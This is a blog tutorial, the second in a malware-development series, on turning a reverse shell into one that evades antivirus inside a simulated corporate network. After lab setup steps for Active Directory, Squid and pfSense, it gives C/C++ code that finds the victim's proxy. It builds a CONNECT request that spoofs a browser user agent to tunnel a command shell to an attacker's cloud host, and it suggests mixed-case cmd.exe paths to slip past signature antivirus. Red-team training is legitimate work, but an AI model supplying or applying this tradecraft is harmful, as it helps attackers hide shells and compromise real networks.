Malware on Steroids – Part 2: Evading Antivirus in a Simulated Organizational Environment
Posted on 17 Sep 2018 by Paranoid Ninja
In the previous post, we wrote a simple CMD Reverse Shell over TCP. However, in a real-life scenario, things would be pretty different. In this post, we will be focusing on Evading Antivirus and covering the following topics:
- Creating a Simulated Environment using Windows Active Directory, DNS, Proxy and Firewall.
- Writing C/C++ code for Proxy autodetection and using HTTP instead of TCP.
- Evading Signature Based Antivirus – McAfee, Kaspersky, Offline Windows Defender (Windows Cloud Defender is based on Heuristic detections)
The portions that I would be covering in this blog on each of the above topics would hardly touch the surface of Malware Automation to evade Organizational defences, however this should get you started to build your own Lab environment for Malware Development and Antivirus Evasion. Also, I will be writing only code snippets in the posts here to explain them and you can find them added to the final source code of the malware here.
Simulated Organizational Environment
Enough rant. Let’s start by first creating a minimalistic simulated environment for testing our malware. For the installation of Active directory, you can view the posts of my friend ScarredMonk, here. You will need to add up more Client Machines in the Active Directory. As for me, I have the Architecture Setup as you can view in the featured image of my blogpost above. Let me explain all the stuff here.
The main server is a Windows 2012 server which acts as the Domain Controller and a DNS Server. There are four client machines in the Active Directory, each with one Antivirus Installed which is Up-to-date. I chose only these four since these are the top Antivirus companies which I’ve seen most organizations are using. All the HTTP requests are routed via Squid Proxy Server which has two configurations, one which requires proxy authentication and one which doesn’t. All the internet connections go via the pfSense firewall which log all connections and session timings. I will explain the importance of this later.
Now some of you might be wondering, what exactly is the Elastic here. The Elastic is ELK Stack which can be used for log monitoring. All the logs here, i.e. Windows Event Logs, DNS Logs, Proxy Logs and Firewall Logs are sent to the ElasticStack. We will be using this to understand how our malware requests and execution will look like in the logs. This is important to understand how a SOC Analyst or a Threat Hunter can detect anomalies and find our HTTP beacons during a Red Team Assessment. I will be writing a separate blogpost on this however.
The Lab Configuration for the above Machines are as follows:
| S.No. | VM Type | RAM (GB) | CPU | Network Adapters |
|---|---|---|---|---|
| S.No. | VM Type | RAM (GB) | CPU | Network Adapters |
| 1 | Win 2012 Active Directory/DNS | 2 | 2 HostOnly+NAT | |
| 2 | pfSense Firewall | 4 | 2 HostOnly+NAT | |
| 3 | Squid Proxy | 1 | 2 HostOnly+NAT | |
| 4 | ELK Stack | 6 | 2 HostOnly | |
| 5 | Win 2012 – Symantec EP Server | 8 | 4 HostOnly | |
| 6 | Win 10 – WinDefender (ML) | 4 | 2 HostOnly | |
| 7 | Win 7 – SEP Client | 2 | 2 HostOnly | |
| 8 | Win 7 – Kaspersky | 2 | 2 HostOnly | |
| 9 | Win 7 – McAfee | 2 | 2 HostOnly |
You can install the Squid Server and the pfSense Firewall as below:
Squid Server Installation

Use the below command to install the squid server on a debian machine. Once, you’ve installed squid, check the version of the squid. The version should be 3.00 or above. You can check it with squid -v command and it should print something like this:
Once installed, you will need to edit the file /etc/squid/squid.conf and paste the custom configuration details in it for HTTP Proxy to be enabled. You can find the non-authentication squid proxy configuration here.
This will allow you to use HTTP proxy on port 8080 for LAN Network 192.168.195.0/24 which is my virtual network for my simulated environment. Change it as required.
For the Authentication part, you can use this configuration file. You will have to use htpasswd command to create a text file with a user:password format in the /etc/squid/passwords file. Once done, just restart the squid service and it should be listening on port 8080 for connections. Below is the command for that. Replace the text ninja with any username that you want:
$ htpasswd -cd /etc/squid/passwords ninja
$ systemctl squid restart
$ systemctl squid status                                 #To check the status of the service
The access log will be stored in /var/log/squid/access.log and it will be logged in the following manner.
NOTE: The above Squid Installation is only to be done if you are not using pfSense Firewall. If you are going to use pfSense firewall, you can install Squid within pfSense itself.
pfSense Firewall Installation

pfSense is one of the best open source firewalls I’ve seen till date. However, you can choose to install IpFire as well. pfSense Installation is pretty easy. You can simply download the ISO from here. Create a new virtual machine in FreeBsd and use this ISO to install it. There is nothing much to do here. Once installed and rebooted, you need to setup the LAN IP where our other machines will communicate. The WAN IP (NAT) will be set automatically over DHCP. Once the system is installed and rebooted, select 2 in the below options and set the IP address(Host-only) and the Netmask manually:
Once done, just continue with (yes) in the options it asks except where it asks you to install DHCP. After this, you can go to the assigned IP address and it should host a webserver with the below credentials where you can login and manange the firewall using the UI:
User:admin
Pass:pfSense

Now, we need to configure Squid Proxy to route all traffic via the pfSense Firewall. You can navigate to the System -> Package Manager in the UI, search squid in available packages and install it:
After the installation is complete, go to Service->Squid Proxy Server and check the below options:
- Enable Squid Proxy
- Proxy Port -> 8080
- Enable Transparent HTTP Proxy
- Enable SSL Intercept -> port -> 4433
- Enable Access Logging
- Rotate Logs -> 10
- Enable Log pages Denied
Once the above options are enabled, ssh into your pfSense (make sure you have ssh enabled in the General Settings of your pfSense).

We will edit the squid.conf file in /usr/local/etc/squid/squid.conf , comment out access_log /var/squid/logs/access.log and add the highlighted lines as below:
And then restart the squid service using system squid.sh restart command. You can now setup the proxy on your firefox/IE/Chrome and check whether it works. Also, you can view the logs in /var/squid/logs/access.log.
Proxy Autodetection
So, we have a basic environment setup right now. Let’s fire up visual code and start crafting our code snippet. Remember, that I will just be writing the snippet here. You can find the whole source code on my github profile over here.
    DWORD dwSize;
    LPINTERNET_PROXY_INFO ProxyInfo;
    char lpszData[100] = "";
    InternetQueryOption (NULL, INTERNET_OPTION_PROXY, lpszData, &dwSize);
    ProxyInfo = (LPINTERNET_PROXY_INFO) lpszData;
    printf("Proxy Connection: %s\n", (ProxyInfo->lpszProxy));
Let’s understand the above code here. In line number one, I am initializing an empty DWORD dwSize variable. In the second line I am defining a struct with the name ProxyInfo to LPINTERNET_PROXY_INFO. This is basically the INTERNET_PROXY_INFO struct which can obtain the proxy address stored as a global value by obtaining a handle using InternetOpen() winAPI. Next, I am initializing a buffer with the length of 100 characters which will store the info of the local proxy & port that we receive. Finally we call the InternetQueryOption winAPI which will load these variables and store the data in the struct created above. In the last line, I am printing the proxy IP:Port by accessing the member lpszProxy from the ProxyInfo struct using the ‘->’ operator.
Remember that in order to compile the above part, we need to link the header wininet.h into the cpp file like we did for the winsock header previously. We will also need to split the above Proxy Address format into two parts i.e. the Server and the IP. That can be simply done using a for loop like below which will store the Server string in LocalProxy variable and port number in LocalProxyPort.
    char LocalProxy[strlen(ProxyInfo->lpszProxy)];
    char LocalProxyPortString[6];
    int LocalProxyPort;
    for (int i=0; i<strlen(ProxyInfo->lpszProxy); i++) {
        if ((ProxyInfo->lpszProxy)[i] == *":") {
            i++;
            for (int j = 0; i<strlen(ProxyInfo->lpszProxy); i++) {
                LocalProxyPortString[j] = (ProxyInfo->lpszProxy)[i];
                j++;
            }
            break;
        }
        else {
            LocalProxy[i] = (ProxyInfo->lpszProxy)[i];
        }
    }
    LocalProxyPort = atoi(LocalProxyPortString);
Crafting HTTP Request on Raw Sockets
Now, when I started learning this, I didn’t have much knowledge on using protocols in C/C++. So I had a hard time figuring this one out. The best thing I learnt when working with protocols, is to keep a Disassembler(olly/x96dbg/immunity debugger/WinDBG) and a Network Monitor open, so that you can figure out what exactly is happening in the backend.

You can read the RFC7230, which I did and it helped a lot. Similarly, there are multiple ways to figure out how the TCP to HTTP over Proxy works. You can simply view the contents of a HTTP request over Wireshark or look at the Proxy Logs as to how they work:
So, in order to send a HTTP request, first you need to do is send a CONNECT request to the proxy and add your domain name inside it. Every string in the request should be as per the protocol format. Also, notice that HTTP/1.1 here? That’s a really important one too which I will explain in the next blogpost. Remember, that unlike the previous code, we need to send this request to the Proxy Server and not the actual domain. This is how the final request would look like:
char httpRequest[] = ("CONNECT ec2-x-x-x-x.compute-1.amazonaws.com:443 HTTP/1.1\r\n"
                         "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0\r\n"
                         "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
                         "Accept-Language: en-US,en;q=0.5\r\n"
                         "Accept-Encoding: gzip, deflate\r\n"
                         "Upgrade-Insecure-Requests: 0\r\n"
                         "Connection: keep-alive\r\n"
                         "Host: ec2-x-x-x-x.compute-1.amazonaws.com\r\n\r\n");
And instead of connecting to an IP address over TCP, we will be sending this data to our extracted Proxy Server, which will automatically send the HTTP GET request to our domain which is ec2-x-x-x-x.compute-1.amazonaws.com:443 above. And make sure you don’t forget the ‘\r’ and ‘\n’ which are carriage return and newlines. Without them, the HTTP Request won’t work at all. Also, your HTTP Proxy will now show that Mozilla is making the request instead of a normal executable. Here, is the full source code of the reverse shell with proxy autodetection. This is how it will look like upon execution.
Make sure you replace the hostname in the HTTP request to your hostname that you want to connect.
Signature based AV Evasion
The simplest way to evade the Signature based AV is to just replace cmd.exe from my previous blogpost to something like this “C:\WiNdOWs\SyStEm32\cMd.exE“. Yes, it is this simple. Similarly, there are other methods of obfuscation as well which can be used to execute CMD or PowerShell. This blogpost has already gotten too big, and I won’t be delving deeper into the Signature Based Evasion since they are pretty easy to do so by modifying tids and bits of the source code itself. Our main evasion will be towards the Evading Machine Learning Antiviruses i.e. with Symantec EP(SEP) and Windows Cloud Defender(MAPS) which we will be doing in the next blogpost. And Oh Boy! That ain’t gonna be this easy! And that’s when we are going to do runtime encryption, code obfuscation, pointer manipulation and multi-staged malwares.

McAfee AV Evasion:

Kaspersky AV Evasion:
